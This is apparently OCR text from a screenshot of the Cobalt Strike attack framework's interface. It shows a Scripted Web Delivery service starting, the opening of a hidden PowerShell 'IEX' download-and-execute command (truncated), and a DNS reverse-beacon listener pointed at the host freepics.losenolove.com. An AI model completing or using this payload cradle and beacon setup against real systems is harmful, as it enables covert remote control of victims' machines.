 Applications
Cobalt Strike
Success
Local Terminal
root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
Event Log X Listeners X
name payload host beacons profile
ec2 - dns windows/beacon_dns/reverse_dns_txt freepics freepics.losenolove.com
Add Edit Remove Restart Help